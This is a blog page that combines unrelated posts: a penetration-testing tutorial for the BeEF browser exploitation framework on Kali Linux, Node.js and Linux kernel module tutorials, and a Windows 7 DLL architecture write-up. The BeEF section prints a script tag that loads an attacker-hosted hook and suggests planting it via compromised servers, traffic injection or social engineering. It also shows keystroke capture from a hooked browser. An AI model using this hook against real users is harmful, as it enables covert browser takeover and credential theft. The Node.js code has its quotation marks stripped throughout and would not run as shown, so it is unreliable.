Test

Powered by Blogger.

Tuesday 18 November 2014

The Browser Exploitation Framework on Linux Kali


BeEF, the Browser Exploitation Framework, is a testing tool designed to enable penetration testers to launch client-side attacks against target browsers. By using techniques similar to common drive-by malware, testers can assess the security of a target's internal environment, bypassing the hardened perimeter.

In this post, I'll show you the quickest way to get up and running with BeEF using BackTrack or Kali Linux. Then we'll explore the basic structure of the program. By the end of the post you should be able to begin using BeEF in your own testing.

In this guide I'll be using Kali Linux, the penetration testing distribution created by the folks at Offensive Security. You can download an ISO or a VMWare image atwww.kali.org. The steps will also work for BackTrack, the previous incarnation of the distribution. For installation steps on other systems, check out the BeEF Wiki.

Installation on Kali is very simple. Since they've created a nice package we can simply use apt-get to install it. Just to make sure we've got the most recent version, we'll update our package list first.
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss
(Be sure you get beef-xss and not beef. The latter is a programming language interpreter.)

Since we're depending on a package from the Kali maintainers, this method may not always get the most up-to-date version of BeEF. At the time of this post the package provides version 0.4.4.5 which is the most recent release. If you need a feature that isn't yet available in the Kali package then you'll need to follow the directions on the BeEF website to download & install it manually.

Once the install is finished, we can change to its directory and launch BeEF:
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
You should see the following:


This screen tells us that BeEF is running on two different interfaces, locally and internally, both on port 3000. It also provides the link for the "hook" and the user interface control panel. All of these settings and more are customizable via the "config.yaml" file found in the program's root directory.

Now that BeEF is up and running, let's check out the control panel.  Using a web browser we'll browse to the link listed above. In my case it's http://192.168.1.101:3000/ui/panel. You should be able to access this link from any machine on the same local network, but if you have a host-based firewall turned on you may need to open the appropriate ports to access it. The user name and password are beef:beef.


Once logged in we're greeted with a helpful Getting Started page that explains some of the additional options. But the most important point is in the first paragraph. Here we learn how to "hook" a browser. BeEF provides two example pages in order to test with.

The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of information about the target. It also allows additional commands and modules to be ran against the target.  In this example, the location of my BeEF hook is at http://192.168.1.101:3000/hook.js.

In order to attack a browser, we need to include our JavaScript hook in a page that the client will view. There are a number of ways to do that, but the easiest is to insert the following into a page and somehow get the client to open it.
<script src="http://192.168.1.101:3000/hook.js" type="text/javascript"></script>
In a real-world test, you could insert this link in a page via a compromised web server, inject it into traffic after a successful man-in-the-middle attack, or use social engineering techniques such as phone calls, emails, or social network links to get the target to visit the page.

For this demonstration, click the link beside "basic demo page here." Once that page loads, go back to the BeEF Control Panel and click on "Online Browsers" on the top left. After a few seconds you should see your IP address pop-up representing a hooked browser. Hovering over the IP will quickly provide information such as the browser version, operating system, and what plugins are installed.


When you click on any machine on the left, you'll see a lot more details and functionality. The screenshot below shows the Logs tab on the right. We can see that I typed "secret password" into the text box on the demo page. Notice that I didn't submit the page, I just typed it in.

undefined

As an experiment, try clicking anywhere else on the demo page except for in the text box. Now type something like "abcdef." Now go back to the BeEF Control Panel and click the Refresh button at the bottom of the Logs tab. You should notice a new event similar to this:


Now click on the Commands tab. You'll find a wide range of commands and exploits that can be launched against your target. Try them out, but be patient; sometimes it takes awhile for commands to finish and report their results. The more you experiment with each command, the more you'll know how reliable it is and how best to use it. In addition to the exploits listed, BeEF can also be integrated with Metasploit in order to launch a wider range of exploits against the host system. That'll be another blog post.

undefined

Notice that some of the commands have different colored icons. If you click back to the Getting Started tab, there's an explanation of what each of the colors represent.


Now that you're up and running there's a lot more that you can do with BeEF. Experiment with the different options in your lab so that you'll be ready to go when the opportunity presents itself during an engagement.

Creating application using Node.js

JavaScript has been a popular language for Web development, but it was restricted to the browser. Node.js takes a step beyond and uses JavaScript for shell scripting, server side scripting and more. This article gets you started with the Node development environment.

Node.js allows developers to build applications using their favourite JavaScript language. Though there is extensive add-on software built on Node for Web development, it is not restricted. You can also develop command line utilities, standalone applications and server-based software using Node.

Node consists of two main components – the JavaScript engine and the Web server. The JavaScript engine is a high performance, finely tuned Google V8 engine. A Web server embedded in Node makes it attractive for developing applications for HTTP clients such as browsers.

Node takes JavaScript to a new dimension by adding the file system access functionality. Such functionality was not available in JavaScript, as it was restricted to running in the browser sandbox.

Installing Node
Node.js is available as pre-compiled binaries on all popular platforms such as Windows, Mac, and Linux. Installation on the respective platforms is simple with a wizard style installer.

On Mac and Linux operating systems,Node.js gets installed in the /usr/local/bin directory.
To check the installation, run the following command:

$ node --version

$ node

>

Command line Node
Node allows evaluation of JavaScript expressions and code at the prompt. This feature is very handy if you are learning the basics of JavaScript.

$ node

a = 10

10

> console.log("Value of a = "+a)

Value of a = 10

undefined

>     (Ctrl+C twice or ".exit" to quit prompt)


The command line parser is a REPL (Read Eval Print Loop). The few commands given in Table 1 help while trying Node REPL.

Node Package Manager
Node packages are modular libraries that help in specific functionalities. For example, file system management such as listing files in a directory and reading files is provided by the 'fs' package. This makes Node programming easy where you can pick and reuse the existing code snippet in your code, rather than coding from scratch. For example, to write a robust Web application that takes an input, processes it and gets back output to the browser, could take around 100 lines of code. But with existing packages, you could do it in a few lines.

Node Package Manager (npm) allows users to install, update and uninstall packages to the Node environment. The best part is that the installation and use of packages is very simple. If you can think of new functionality, it is very easy to create and add a new package. Currently, there are 40,000+ packages for Node in the repository!
To install a new package you can use:

$ npm install <package-name>     //to install a package and                                            //dependent packages

$ npm ls                         //to list all the installed                                           //and dependent packages

Node Package Manager maintains the packages and dependencies learnt from a JSON file. When you install a package, the dependent packages are picked automatically for installation.

For a list of all packages that can be installed from the npm registry, visit:https://npmjs.org

Writing command line utilities using Node

Node can be used to write shell scripts using JavaScript. If you are a Web programmer with JavaScript experience, you need not learn any other shell scripting. Given below is the procedure to make a Javascript file execute like shell script from the command prompt.

The shell script below is written to watch for any changes in a file. Whenever the watched file content is changed or modified, the user gets a line printed with the size and time of modification.

1 #!/usr/bin/env node

2

3 var filename = ;

4 if (process.argv.length == 2)

5 {  6     console.log(Syntax: ./watch-file.js <filename>);

7     return 1;

8 }

9 else

10 {

11     filename = process.argv[2];

12     console.log(Filename being watched: + filename);

13 }

14

15 var fs = require(fs);

16

17 fs.watchFile(filename, function (curr, prev) {

18     console.log(filename + : (size: + curr.size+ ) + curr.mtime);

19 });

Here's an explanation of the script given above.
Line 1: Instruction to use the Node environment to execute the script.
Line 3 – 13: Accept the file to watch as command line argument. If the file name is not sent as a command line parameter, print the syntax. If the file name is entered, print <name of the file>is being watched for modifications.
Line 15: Use the Node file system library.
Line 17: watchFile is a file system method. The first parameter is the file name. The second parameter is the callback function, which gets called whenever the watched file is touched or edited.
Line 18: Print the file name, size and time modified.
To execute the script at the command prompt, change the file permissions and type the file name:

$ chmod +x watch-file.js

$ ./watch-file.js

Syntax: ./watch-file.js <filename>

$ ./watch-file.js watch.txt

Filename being watched: watch.txt

In another terminal (2), either 'touch watch.txt' or edit the watch.txt file. After completing the operation, a line gets displayed like the one below at the terminal (1).

watch.txt: (size:0) Tue Sep 17 2013 20:01:03 GMT+0630 (India Standard Time)

JavaScript is known for its string manipulation and extensive parsing capabilities. The special features of this language, like event driven programming, anonymous functions and closures, make shell programming a lot more fun.

A Web application with JavaScript on the server side

There were many popular scripting languages that were the de facto choice at different periods of time. Perl has excellent capabilities for text manipulation and is well suited for CGI scripting. Python and PHP were later preferred for their object oriented nature and embedded scripting into HTML files. So, for complete Web development, a programmer needed another scripting language exclusively for the server side.


Now with Node, that necessity is removed and the Web developer can just do complete application development using JavaScript.
Let's now develop a Web application that generates a quiz questionnaire, reading from a text file as input. The input is a text file where the quiz master can type the quiz questions and multiple choice answers.
Given below is a sample of the input file with the title in the first line and with two records:

1 JavaScript quiz
2 Which of the following words are not reserved words in JavaScript?::break:delete:alpha:false
3 Which of the following are valid data types in JavaScript?::Boolean:float:String:Number

Here the questions and answers are separated by '::' and multiple choice answers are separated by ':'.
Given below is the complete code for  the JavaScript quiz.:

1 var http = require('http');

2 var fs = require('fs');

3 var question = ;

4 var options_array = ;

5 var quiz_heading = ;

6 var data_lines = {};

7

8 fs.readFile(./questions.txt,'utf8',

function (err, data) {

9     if (err) { return console.log(err); }

10     else

11     {

12         data_lines = data.split('\n');

13     }

14   });

15

16

17 var server = http.createServer(function(req, res) {

18     res.writeHead(200, {Content-Type: text/html});

19     res.write(<html><head><title>+ quiz_heading

+ </title></head>);

20     res.write(<body>);

21

22     //Extract QUIZ heading, which is the first line

23     quiz_heading = data_lines[0];

24     res.write(<h1 align=center>+quiz_heading+</h1>);

25

26     res.write(<form>);

27     for (var i=1; i < data_lines.length; i++)

28     {

29         if (data_lines[i].length > 1)

30         {

31             var q_and_a = data_lines[i].split(::);

32             question = q_and_a[0];

33             options_array = q_and_a[1].split(:);

34

35             res.write(<h4>+ i +   + question+</h4>);

36             for (j = 0; j < options_array.length; j++)

37             {

38                 res.write(<input type=checkbox>

+ options_array[j]+</br>);

39             }

40         }

41     }

42     res.write(</br></br><input type=submit

value=Evaluate>);

43     res.write(</form></body></html>);

44     res.end();

45 });

46 server.listen(8000);

47 console.log(Connect to http://localhost:8000);

Here's the explanation of the above script.

Line 1: Include the file system and http libraries, which will be used later.
Line 3-6: Variables declaration. data_lines is an array to store records from file.
Line 8-14: Read the file and separate each line as a record. Split function makes an array with each line as one element in an array. Line 1 of the input file is the array element with index 0.

Line 17-20: Create a server instance. Write the HTTP header to the browser when a new request comes.
Line 22-24: Write the head of the HTML file based on the first line of the input file.
Line 26-45: Parse Line 2 to the end of the file and split the questions and answers. Prepare the HTML form elements using a checkbox for each answer option.
Line 46: Listen to port 8000. If browser and server are on the same machine, open http://localhost:8000/ in your Web browser.
Line 47: Details of the URL where the server can be reached.
Now run the program using the command below:

$ node node-quiz.js

Connect to http://localhost:8000

The output can be seen in Figure 1.

Enhancing the Web application

The above application only displays a quiz questionnaire. But the same can be enhanced for processing the number of right answers and evaluating the scores. To develop a full production grade Web application,Node.js popular package Express can be used.

Linux kernel programming module

Here's an introduction to the Linux kernel module, along with an explanation on how to write a simple pluggable module to the Linux kernel and load the module into the existing kernel.

The kernel is the core of any operating system and is responsible for managing system resources. Broadly, the Linux kernel can be of two types.
Monolithic kernels: This is a single executable file in which all the modules are part of the kernel. In order to add anything to the existing kernel, developers have to rebuild the complete kernel and add the new functions.
Modular kernels: Modular kernels provide developers an option to add new functionality to the existing kernel by plugging the new code, also known as 'modules' at run time.
In this article, let's explore how to write a simple pluggable kernel module for the Linux kernel.

What are kernel modules?
Kernel modules are pieces of code, which can be loaded and unloaded from a kernel, on demand. A Linux Kernel Module (LKM) can be added at run time without even requiring a reboot or even a rebuild of the running kernel. The LKM will have a .koextension.

The LKM will act as the interface between a user space application and the Linux kernel. Any request to access the hardware from an application goes via the LKM to the kernel, and then to the actual hardware (see Figure 1).

To know the list of modules running in a Linux kernel you can use the 'lsmod' command, which actually gives the list of running modules at that point of time, by reading '/proc/modules' as shown in Figure 2.
Kernel modules can be broadly categorised as character, block or network modules.

Kernel module management commands
insmod <module-name>: This command is to insert the new module into the kernel
lsmod: This lists the modules that are currently loaded in the kernel
modinfo <module-name>: This is to get complete information about the module
rmmod <module-name>: This command is to remove the module from the kernel
modprobe <module-name>: This works the same as insmod but it uses 'Module Stacking' to load any module that is required to load the current module.
modprobe r <module>: To remove the module from the kernel
dmesg: Shows the contents of the kernel ring buffer

For an example of how to use module management commands, please refer to Figure 3.

Writing a simple module
Let's write a simple kernel module and see how easy and interesting it is. Refer to Figure 5, where the simple module is written.

Now let's understand the concepts we used to write the above module.
hello_init(): This is called when the module is inserted into the kernel using insmod. This function gets invoked by the 'module_init' macro. The init function is responsible for registering the module with the kernel.
hello_exit(): This function is called when the module is removed from the kernel using rmmod. This function gets invoked by the 'module_exit' macro. This function removes and cleans up the inserted module.
Macros module_init (hello_init) & Module_init (hello_exit): Using these macros, programmers can give user defined names to the init and cleanup functions. These macros are defined in <linux/init.h>.
Printk: In kernel module programming, 'printk' is used to print kernel messages in to the kernel logs. Printk messages are linked to the priority associated with them. For all behavioural purposes, we use 'printk' in kernel module programming much as we use 'printf' in user level C programs.

Compiling and building the module
Use a makefile to compile and build the sample helloworld module. Refer the Figure 5, where the makefile for this module is written.
Use the 'make' command to compile and build the helloworld kernel module program. The 'make' command console output screenshot is shown in Figure 6.

Once the module is compiled and built using make, the 'module.ko (helloworld.ko)' will be created.

Insert and remove the sample helloworld kernel module
Now that we have the helloworld.ko file, insert this module into or remove it from the kernel by using the insmod/rmmod commands. Please refer the Figure 7 for this.

Passing run time arguments to the module
As with any other program, run time arguments can be passed to the kernel module also, as follows:

module_param (str, int, S_IRUGO) macro is used

str  name of the variable

int  type of the variable

S_IRUGO  permission flag

Figure 8 shows the sample output of passing runtime arguments for thehelloworld kernel module.

References
The Linux Kernel Module Programming Guide:http://www.tldp.org/LDP/lkmpg/2.6/lkmpg.pdf

Windows 7 Kernel Architecture


  Windows 7 Kernel Architecture Changes - api-ms-win-core files

Windows 7 introduces a new set of dll files containing exported functions of many well-known WIN32 APIs. All these filenames begins with 'api-ms-win-core' prefix, followed by the functions category name.
For example, api-ms-win-core-localregistry-l1-1-0.dll contains the exported names for all Registry functions, api-ms-win-core-file-l1-1-0.dll contains the exported names for all file-related functions, api-ms-win-core-localization-l1-1-0.dll contains the exported names for all localization functions, and so on.

If you look deeply into these files, you'll see that all these files are very small, and the functions in them doen't do anything, and simply returns a 'TRUE' value. Just for example, here's the assembly language content of RegDeleteValueW function in api-ms-win-core-localregistry-l1-1-0.dll:


084010CE 33C0 xor eax, eax 084010D0 40 inc eax 084010D1 C20800 ret 0008 By looking in dependency walker utility, we can see that advapi32.dll, kernel32.dll, and other system dll files, are now statically linked to these empty api-ms-win-core files.

Moreover, if we look in the assembly language output of many API functions, we can see that they simply call their corresponding function in one of these api-ms-win-core Dlls. Just for example, RegDeleteValueW in advapi32.dll, simply contains a jump to the RegDeleteValueW in API-MS-Win-Core-LocalRegistry-L1-1-0.dll:

ADVAPI32!RegDeleteValueW: 77C6F301 8BFF mov edi, edi 77C6F303 55 push ebp 77C6F304 8BEC mov ebp, esp 77C6F306 5D pop ebp 77C6F307 EB05 jmp 77C6F30E . . . 77C6F30E FF25B414C677 Jmp dword ptr [77C614B4] <-- [77C614B4] Points the import entry of API-MS-Win-Core-LocalRegistry-L1-1-0.RegDeleteValueW So if RegDeleteValueW in ADVAPI32 and other functions simply jumps to empty functions, how is it possible that these functions still works properly ?

The answer is pretty simple: When Windows loads the dll files, all the import entries of these api-ms-win-core Dlls are replaced with a call to a real function in Windows kernel.
So here's our RegDeleteValueW example again: when loading a program into WinDbg, we can see that the jmp call now points to kernel32!RegDeleteValueW function. That's because during the loading of advapi32.dll, Windows automatically replace the import entry of API-MS-Win-Core-LocalRegistry-L1-1-0.RegDeleteValueW to the function address of RegDeleteValueW in kernel32.

75e5f301 8bff mov edi,edi 75e5f303 55 push ebp 75e5f304 8bec mov ebp,esp 75e5f306 5d pop ebp 75e5f307 eb05 jmp ADVAPI32!RegDeleteValueW+0xd (75e5f30e) . . . 75e5f30e ff25b414e575 jmp dword ptr [ADVAPI32+0x14b4 (75e514b4)] ds:0023:75e514b4= {kernel32!RegDeleteValueW (758bd5af)}

Another new dll: kernelbase.dll

In addition to the new API-MS-Win-Core dll files, there is also another new dll: kernelbase.dll
In previous versions of Windows, most of the kernel32 functions called to their corresponding functions in ntdll.dll.
In Windows 7, most of the kernel functions call to their corresponding functions in kernelbase.dll, and the kernelbase dll is the one that makes the calls to ntdll.dll

Effects on existing applications - compatibility issues.

Most of the existing applications should not be affected by this kernel change, because all standard API calls still works the same as in previous versions of Windows.
However, there are some diagnostic/debugging applications that rely on the calls chain inside the Windows kernel. These kind of applications may not work properly in Windows 7.
My own utilities, RegFromApp and ProcessActivityView failed to work under Windows 7 because of these changes, and that what led me to discover the kernel changes of Windows 7. These utilities problems already fixed and now they works properly in Windows 7.

API-MS-Win-Core List

Finally, here's the list of all core dll files added to Windows 7 and the functions list that each one of them contain. I used my own DLL Export Viewer utility to generate the list.

DLL FileFunction Namesapi-ms-win-core-console-l1-1-0.dllAllocConsoleGetConsoleCPGetConsoleModeGetConsoleOutputCPGetNumberOfConsoleInputEventsPeekConsoleInputAReadConsoleAReadConsoleInputAReadConsoleInputWReadConsoleWSetConsoleCtrlHandlerSetConsoleModeWriteConsoleAWriteConsoleWapi-ms-win-core-datetime-l1-1-0.dllGetDateFormatAGetDateFormatWGetTimeFormatAGetTimeFormatWapi-ms-win-core-debug-l1-1-0.dllDebugBreakIsDebuggerPresentOutputDebugStringAOutputDebugStringWapi-ms-win-core-delayload-l1-1-0.dllDelayLoadFailureHookapi-ms-win-core-errorhandling-l1-1-0.dllGetErrorModeGetLastErrorRaiseExceptionSetErrorModeSetLastErrorSetUnhandledExceptionFilterUnhandledExceptionFilterapi-ms-win-core-fibers-l1-1-0.dllFlsAllocFlsFreeFlsGetValueFlsSetValueapi-ms-win-core-file-l1-1-0.dllCompareFileTimeCreateDirectoryACreateDirectoryWCreateFileACreateFileWDefineDosDeviceWDeleteFileADeleteFileWDeleteVolumeMountPointWFileTimeToLocalFileTimeFileTimeToSystemTimeFindCloseFindCloseChangeNotificationFindFirstChangeNotificationAFindFirstChangeNotificationWFindFirstFileAFindFirstFileExAFindFirstFileExWFindFirstFileWFindFirstVolumeWFindNextChangeNotificationFindNextFileAFindNextFileWFindNextVolumeWFindVolumeCloseFlushFileBuffersGetDiskFreeSpaceAGetDiskFreeSpaceExAGetDiskFreeSpaceExWGetDiskFreeSpaceWGetDriveTypeAGetDriveTypeWGetFileAttributesAGetFileAttributesExAGetFileAttributesExWGetFileAttributesWGetFileInformationByHandleGetFileSizeGetFileSizeExGetFileTimeGetFileTypeGetFinalPathNameByHandleAGetFinalPathNameByHandleWGetFullPathNameAGetFullPathNameWGetLogicalDrivesGetLogicalDriveStringsWGetLongPathNameAGetLongPathNameWGetShortPathNameWGetTempFileNameWGetVolumeInformationByHandleWGetVolumeInformationWGetVolumePathNameWLocalFileTimeToFileTimeLockFileLockFileExQueryDosDeviceWReadFileReadFileExReadFileScatterRemoveDirectoryARemoveDirectoryWSetEndOfFileSetFileAttributesASetFileAttributesWSetFileInformationByHandleSetFilePointerSetFilePointerExSetFileTimeSetFileValidDataUnlockFileUnlockFileExWriteFileWriteFileExWriteFileGatherapi-ms-win-core-handle-l1-1-0.dllCloseHandleDuplicateHandleGetHandleInformationSetHandleInformationapi-ms-win-core-heap-l1-1-0.dllGetProcessHeapGetProcessHeapsHeapAllocHeapCompactHeapCreateHeapDestroyHeapFreeHeapLockHeapQueryInformationHeapReAllocHeapSetInformationHeapSizeHeapSummaryHeapUnlockHeapValidateHeapWalkapi-ms-win-core-interlocked-l1-1-0.dllInitializeSListHeadInterlockedCompareExchangeInterlockedCompareExchange64InterlockedDecrementInterlockedExchangeInterlockedExchangeAddInterlockedFlushSListInterlockedIncrementInterlockedPopEntrySListInterlockedPushEntrySListInterlockedPushListSListQueryDepthSListapi-ms-win-core-io-l1-1-0.dllCancelIoExCreateIoCompletionPortDeviceIoControlGetOverlappedResultGetQueuedCompletionStatusGetQueuedCompletionStatusExPostQueuedCompletionStatusapi-ms-win-core-libraryloader-l1-1-0.dllDisableThreadLibraryCallsFindResourceExWFindStringOrdinalFreeLibraryFreeLibraryAndExitThreadFreeResourceGetModuleFileNameAGetModuleFileNameWGetModuleHandleAGetModuleHandleExAGetModuleHandleExWGetModuleHandleWGetProcAddressLoadLibraryExALoadLibraryExWLoadResourceLoadStringALoadStringWLockResourceSizeofResourceapi-ms-win-core-localization-l1-1-0.dllConvertDefaultLocaleFindNLSStringFindNLSStringExGetACPGetCalendarInfoExGetCalendarInfoWGetCPFileNameFromRegistryGetCPInfoGetCPInfoExWGetFileMUIInfoGetFileMUIPathGetLocaleInfoExGetLocaleInfoWGetNLSVersionGetNLSVersionExGetOEMCPGetProcessPreferredUILanguagesGetSystemDefaultLangIDGetSystemDefaultLCIDGetSystemPreferredUILanguagesGetThreadLocaleGetThreadPreferredUILanguagesGetThreadUILanguageGetUILanguageInfoGetUserDefaultLangIDGetUserDefaultLCIDGetUserPreferredUILanguagesIsNLSDefinedStringIsValidCodePageIsValidLanguageGroupIsValidLocaleIsValidLocaleNameLCMapStringExLCMapStringWLocaleNameToLCIDNlsCheckPolicyNlsEventDataDescCreateNlsGetCacheUpdateCountNlsUpdateLocaleNlsUpdateSystemLocaleNlsWriteEtwEventResolveLocaleNameSetCalendarInfoWSetLocaleInfoWSetThreadLocaleVerLanguageNameAVerLanguageNameWapi-ms-win-core-localregistry-l1-1-0.dllRegCloseKeyRegCreateKeyExARegCreateKeyExWRegDeleteKeyExARegDeleteKeyExWRegDeleteTreeARegDeleteTreeWRegDeleteValueARegDeleteValueWRegDisablePredefinedCacheExRegEnumKeyExARegEnumKeyExWRegEnumValueARegEnumValueWRegFlushKeyRegGetKeySecurityRegGetValueARegGetValueWRegLoadKeyARegLoadKeyWRegLoadMUIStringARegLoadMUIStringWRegNotifyChangeKeyValueRegOpenCurrentUserRegOpenKeyExARegOpenKeyExWRegOpenUserClassesRootRegQueryInfoKeyARegQueryInfoKeyWRegQueryValueExARegQueryValueExWRegRestoreKeyARegRestoreKeyWRegSaveKeyExARegSaveKeyExWRegSetKeySecurityRegSetValueExARegSetValueExWRegUnLoadKeyARegUnLoadKeyWapi-ms-win-core-memory-l1-1-0.dllCreateFileMappingWFlushViewOfFileMapViewOfFileMapViewOfFileExOpenFileMappingWReadProcessMemoryUnmapViewOfFileVirtualAllocVirtualAllocExVirtualFreeVirtualFreeExVirtualProtectVirtualProtectExVirtualQueryVirtualQueryExWriteProcessMemoryapi-ms-win-core-misc-l1-1-0.dllEnumSystemLocalesAFatalAppExitAFatalAppExitWFormatMessageAFormatMessageWGlobalAllocGlobalFreeIsProcessInJobIsWow64ProcessLCMapStringALocalAllocLocalFreeLocalLockLocalReAllocLocalUnlocklstrcmplstrcmpAlstrcmpilstrcmpiAlstrcmpiWlstrcmpWlstrcpynlstrcpynAlstrcpynWlstrlenlstrlenAlstrlenWNeedCurrentDirectoryForExePathANeedCurrentDirectoryForExePathWPulseEventSetHandleCountSleepWow64DisableWow64FsRedirectionWow64RevertWow64FsRedirectionapi-ms-win-core-namedpipe-l1-1-0.dllConnectNamedPipeCreateNamedPipeWCreatePipeDisconnectNamedPipeGetNamedPipeAttributeGetNamedPipeClientComputerNameWImpersonateNamedPipeClientPeekNamedPipeSetNamedPipeHandleStateTransactNamedPipeWaitNamedPipeWapi-ms-win-core-processenvironment-l1-1-0.dllExpandEnvironmentStringsAExpandEnvironmentStringsWFreeEnvironmentStringsAFreeEnvironmentStringsWGetCommandLineAGetCommandLineWGetCurrentDirectoryAGetCurrentDirectoryWGetEnvironmentStringsGetEnvironmentStringsAGetEnvironmentStringsWGetEnvironmentVariableAGetEnvironmentVariableWGetStdHandleSearchPathWSetCurrentDirectoryASetCurrentDirectoryWSetEnvironmentStringsWSetEnvironmentVariableASetEnvironmentVariableWSetStdHandleSetStdHandleExapi-ms-win-core-processthreads-l1-1-0.dllCreateProcessACreateProcessAsUserWCreateProcessWCreateRemoteThreadCreateRemoteThreadExCreateThreadDeleteProcThreadAttributeListExitProcessExitThreadFlushProcessWriteBuffersGetCurrentProcessGetCurrentProcessIdGetCurrentThreadGetCurrentThreadIdGetExitCodeProcessGetExitCodeThreadGetPriorityClassGetProcessIdGetProcessIdOfThreadGetProcessTimesGetProcessVersionGetStartupInfoWGetThreadIdGetThreadPriorityGetThreadPriorityBoostInitializeProcThreadAttributeListOpenProcessTokenOpenThreadOpenThreadTokenProcessIdToSessionIdQueryProcessAffinityUpdateModeQueueUserAPCResumeThreadSetPriorityClassSetProcessAffinityUpdateModeSetProcessShutdownParametersSetThreadPrioritySetThreadPriorityBoostSetThreadStackGuaranteeSetThreadTokenSuspendThreadSwitchToThreadTerminateProcessTerminateThreadTlsAllocTlsFreeTlsGetValueTlsSetValueUpdateProcThreadAttributeapi-ms-win-core-profile-l1-1-0.dllQueryPerformanceCounterQueryPerformanceFrequencyapi-ms-win-core-rtlsupport-l1-1-0.dllRtlCaptureContextRtlCaptureStackBackTraceRtlFillMemoryRtlUnwindapi-ms-win-core-string-l1-1-0.dllCompareStringExCompareStringOrdinalCompareStringWFoldStringWGetStringTypeExWGetStringTypeWMultiByteToWideCharWideCharToMultiByteapi-ms-win-core-synch-l1-1-0.dllAcquireSRWLockExclusiveAcquireSRWLockSharedCancelWaitableTimerCreateEventACreateEventExACreateEventExWCreateEventWCreateMutexACreateMutexExACreateMutexExWCreateMutexWCreateSemaphoreExWCreateWaitableTimerExWDeleteCriticalSectionEnterCriticalSectionInitializeCriticalSectionInitializeCriticalSectionAndSpinCountInitializeCriticalSectionExInitializeSRWLockLeaveCriticalSectionOpenEventAOpenEventWOpenMutexWOpenProcessOpenSemaphoreWOpenWaitableTimerWReleaseMutexReleaseSemaphoreReleaseSRWLockExclusiveReleaseSRWLockSharedResetEventSetCriticalSectionSpinCountSetEventSetWaitableTimerSetWaitableTimerExSleepExTryAcquireSRWLockExclusiveTryAcquireSRWLockSharedTryEnterCriticalSectionWaitForMultipleObjectsExWaitForSingleObjectWaitForSingleObjectExapi-ms-win-core-sysinfo-l1-1-0.dllGetComputerNameExAGetComputerNameExWGetDynamicTimeZoneInformationGetLocalTimeGetLogicalProcessorInformationGetLogicalProcessorInformationExGetSystemDirectoryAGetSystemDirectoryWGetSystemInfoGetSystemTimeGetSystemTimeAdjustmentGetSystemTimeAsFileTimeGetSystemWindowsDirectoryAGetSystemWindowsDirectoryWGetTickCountGetTickCount64GetTimeZoneInformationGetTimeZoneInformationForYearGetVersionGetVersionExAGetVersionExWGetWindowsDirectoryAGetWindowsDirectoryWGlobalMemoryStatusExSetLocalTimeSystemTimeToFileTimeSystemTimeToTzSpecificLocalTimeTzSpecificLocalTimeToSystemTimeapi-ms-win-core-threadpool-l1-1-0.dllCallbackMayRunLongCancelThreadpoolIoChangeTimerQueueTimerCloseThreadpoolCloseThreadpoolCleanupGroupCloseThreadpoolCleanupGroupMembersCloseThreadpoolIoCloseThreadpoolTimerCloseThreadpoolWaitCloseThreadpoolWorkCreateThreadpoolCreateThreadpoolCleanupGroupCreateThreadpoolIoCreateThreadpoolTimerCreateThreadpoolWaitCreateThreadpoolWorkCreateTimerQueueCreateTimerQueueTimerDeleteTimerQueueExDeleteTimerQueueTimerDisassociateCurrentThreadFromCallbackFreeLibraryWhenCallbackReturnsIsThreadpoolTimerSetLeaveCriticalSectionWhenCallbackReturnsQueryThreadpoolStackInformationRegisterWaitForSingleObjectExReleaseMutexWhenCallbackReturnsReleaseSemaphoreWhenCallbackReturnsSetEventWhenCallbackReturnsSetThreadpoolStackInformationSetThreadpoolThreadMaximumSetThreadpoolThreadMinimumSetThreadpoolTimerSetThreadpoolWaitStartThreadpoolIoSubmitThreadpoolWorkTrySubmitThreadpoolCallbackUnregisterWaitExWaitForThreadpoolIoCallbacksWaitForThreadpoolTimerCallbacksWaitForThreadpoolWaitCallbacksWaitForThreadpoolWorkCallbacksapi-ms-win-core-util-l1-1-0.dllBeepDecodePointerDecodeSystemPointerEncodePointerEncodeSystemPointerapi-ms-win-core-xstate-l1-1-0.dllRtlCopyExtendedContextRtlGetEnabledExtendedFeaturesRtlGetExtendedContextLengthRtlGetExtendedFeaturesMaskRtlInitializeExtendedContextRtlLocateExtendedFeatureRtlLocateLegacyContextRtlSetExtendedFeaturesMaskapi-ms-win-security-base-l1-1-0.dllAccessCheckAccessCheckAndAuditAlarmWAccessCheckByTypeAccessCheckByTypeAndAuditAlarmWAccessCheckByTypeResultListAccessCheckByTypeResultListAndAuditAlarmByHandleWAccessCheckByTypeResultListAndAuditAlarmWAddAccessAllowedAceAddAccessAllowe